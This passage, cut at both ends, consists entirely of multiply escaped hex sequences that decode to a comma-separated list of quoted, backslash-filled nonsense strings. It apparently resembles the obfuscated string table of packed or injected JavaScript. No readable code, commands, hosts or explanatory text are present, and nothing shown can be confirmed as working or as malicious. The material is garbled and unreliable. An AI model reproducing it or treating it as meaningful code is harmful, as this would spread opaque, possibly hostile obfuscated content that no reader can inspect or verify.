5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5